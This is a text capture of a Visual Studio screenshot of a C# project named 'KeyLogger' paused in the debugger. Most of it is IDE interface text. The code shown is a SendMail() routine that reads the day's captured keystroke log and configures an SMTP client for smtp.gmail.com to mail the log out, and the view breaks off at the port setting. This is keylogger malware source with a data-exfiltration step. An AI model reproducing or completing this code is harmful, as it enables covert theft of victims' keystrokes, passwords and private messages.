 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) KeyLogger MC
Debug Any CPU Continue Live Share
Process: [13952] KeyLogger.exe Lifecycle Events Thread: [1424] <No Name> Stack Frame: KeyLogger.Program.SendMail
KeyLogger.exe.config Program.cs
C# KeyLogger KeyLogger.Program SendMail()
293
1 reference
294 static void SendMail()
295 {
296 //email body
297 StringBuilder sb = new StringBuilder();
298
299 string logFile = logName + DateTime.Now.ToLongDateString() + logExtendtion;
300
301 if (File.Exists(logFile))
302 {
303 StreamReader sr = new StreamReader(logFile);
304
305 sb.Append(sr.ReadToEnd());
306
307 sr.Close();
308 }
309
310 using (SmtpClient sender = new SmtpClient())
311 {
312 sender.EnableSsl = true;
313 sender.Host = "smtp.gmail.com";
314 sender.Port = 587;
100 % 0 2 Ln: 302 Ch: 14 SPC CRLF
Solution Explorer
Team Explorer
Autos
Search (Ctrl+E) Search Depth: 3
Name Value Type
Autos Locals Watch 1
Output
Show output from: Debug
'KeyLogger.exe' (CLR v4.0.30319: KeyLogger.exe): Loaded 'C:\Windows\Microsoft.Net\assembly
'KeyLogger.exe' (CLR v4.0.30319: KeyLogger.exe): Loaded 'C:\Windows\Microsoft.Net\assembly
'KeyLogger.exe' (CLR v4.0.30319: KeyLogger.exe): Loaded 'C:\Windows\Microsoft.Net\assembly
'KeyLogger.exe' (CLR v4.0.30319: KeyLogger.exe): Loaded 'C:\Windows\Microsoft.Net\assembly
'KeyLogger.exe' (CLR v4.0.30319: KeyLogger.exe): Loaded 'C:\Windows\Microsoft.Net\assembly
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Add to Source Control 1
Search ENG 10:53 AM
6/22/2020 4